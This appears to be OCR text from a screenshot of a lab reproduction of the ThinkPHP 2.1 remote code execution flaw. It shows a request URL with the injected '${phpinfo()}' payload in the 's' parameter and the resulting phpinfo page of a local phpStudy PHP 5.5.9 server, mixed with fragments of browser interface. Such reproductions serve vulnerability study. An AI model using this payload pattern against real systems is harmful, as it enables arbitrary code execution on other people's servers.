 phpinfo()
thinkphp-2.1/ThinkPHP/Lib/T
thinkphp/Examples/Route/index.php?s=a/b/c/d/e/${phpinfo()}
140%
4
php
火狐官方站点
新手上路
常用网址
电子木鱼
index
http://43.132.224.5:...
京东商城
http://101.201.70.20...
恢复浏览状态
PHP Version 5.5.9
php
System
Build Date
Feb 5 2014 10:59:06
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi"
"--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../
obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\phpstudy_pro\Extensions\php\php5.5.9nts\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
Build
API220121212,NTS,VC11